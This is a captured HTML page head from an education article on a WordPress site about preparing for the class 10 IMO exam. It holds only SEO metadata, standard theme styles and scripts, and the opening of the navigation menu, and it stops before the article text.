

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/how-can-i-compete-in-the-class-10-imo-exam/
body_size: 14267
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How can I compete in the class 10 IMO exam? | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2021/11/How-can-I-compete-in-the-class-10-IMO-exam.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="International Mathematics Olympiad also called IMO is a mathematics Olympiad held by the Science Olympiad Foundation for students to create a basis for mathematics for themselves for their higher education. IMO enables the students in enhancing their solving proficiency and logical thinking by assessing them with the help of questions based on high-order Analyze-exam-based thinking." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/how-can-i-compete-in-the-class-10-imo-exam/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#article","name":"How can I compete in the class 10 IMO exam? | malluweb","headline":"How can I compete in the class 10 IMO exam?","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/11\/How-can-I-compete-in-the-class-10-IMO-exam.jpg","width":748,"height":421},"datePublished":"2021-11-28T16:12:35+06:00","dateModified":"2021-11-28T16:12:35+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#webpage"},"articleSection":"Education"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/education\/#listItem","name":"Education"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/education\/#listItem","position":2,"name":"Education","item":"https:\/\/malluweb.org\/category\/education\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#listItem","name":"How can I compete in the class 10 IMO exam?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#listItem","position":3,"name":"How can I compete in the class 10 IMO exam?","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/education\/#listItem","name":"Education"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#webpage","url":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/","name":"How can I compete in the class 10 IMO exam? | malluweb","description":"International Mathematics Olympiad also called IMO is a mathematics Olympiad held by the Science Olympiad Foundation for students to create a basis for mathematics for themselves for their higher education. IMO enables the students in enhancing their solving proficiency and logical thinking by assessing them with the help of questions based on high-order Analyze-exam-based thinking.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/11\/How-can-I-compete-in-the-class-10-IMO-exam.jpg","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/#mainImage"},"datePublished":"2021-11-28T16:12:35+06:00","dateModified":"2021-11-28T16:12:35+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; How can I compete in the class 10 IMO exam? Comments Feed" href="https://malluweb.org/how-can-i-compete-in-the-class-10-imo-exam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/13241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=13241' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhow-can-i-compete-in-the-class-10-imo-exam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhow-can-i-compete-in-the-class-10-imo-exam%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-13241 single-format-standard right-sidebar post-layout-modern post-cat-15 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
